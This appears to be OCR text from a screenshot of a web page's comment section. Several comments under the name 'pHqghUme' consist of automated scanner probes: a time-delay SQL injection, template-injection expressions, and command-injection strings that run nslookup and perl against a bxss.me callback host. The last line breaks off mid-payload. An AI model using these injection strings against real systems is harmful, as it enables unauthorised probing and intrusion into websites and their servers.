
7oA4M9kP’; waitfor delay ‘0:0:15’ —
普通 pHqghUme
2026年5月9日 at 下午6:39
acx[[${98991*97996}]]xca
普通 pHqghUme
2026年5月9日 at 下午6:39
acx__${98991*97996}__::.x
普通 pHqghUme
2026年5月9日 at 下午6:39
&(nslookup hitceajaebcbr89b58.bxss.me||perl -e
“gethostbyname(‘hitceajaebcbr89b58.bxss.me’)”)&’\”
`0&(nslookup hitceajaebcbr89b58.bxss.me||perl